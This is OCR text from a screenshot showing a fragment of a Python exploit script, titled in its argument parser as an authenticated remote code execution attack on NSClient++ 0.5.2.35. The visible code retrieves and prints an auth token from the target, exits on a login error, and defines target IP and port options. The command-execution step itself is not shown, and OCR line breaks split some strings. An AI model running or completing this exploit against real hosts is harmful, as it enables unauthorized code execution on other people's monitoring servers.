
		j = json.loads(auth.content)

		authToken = j["auth token"]

		printStatus("Got auth token: " 
+ authToken, "good")

		return authToken

	else:

		printStatus("Error obtaining 
auth token, is your password correct? 
Hit error at: "  + endpoint, "bad")

		sys.exit(1)

parser = 
argparse.ArgumentParser("NSClient++ 
0.5.2.35 Authenticated RCE")

parser.add_argument('-t', nargs='?', 
metavar='target', help='Target IP 
Address.')

parser.add_argument('-P', nargs='?', 
metavar='port', help='Target Port.')
